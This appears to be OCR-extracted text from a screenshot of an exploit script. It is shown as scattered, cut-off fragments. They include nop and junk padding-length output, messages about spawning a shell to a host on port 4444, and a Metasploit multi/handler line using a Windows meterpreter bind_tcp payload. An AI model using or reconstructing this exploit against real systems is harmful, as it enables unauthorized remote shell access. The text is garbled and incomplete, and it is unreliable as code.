
ad.."
+
"nop: "
+
str
(
len
(nop))
+
" junk: "
+
str
(
len
(jun
ction.."
ccessfully"
 3 sec before spawning shell to "
+
host
+
":4444\r"
oit/multi/handler PAYLOAD=windows/meterpreter/bind_tcp R
lost from "
+
host
+
":4444 \r"
onnect to "
+
host
+
":4444\r"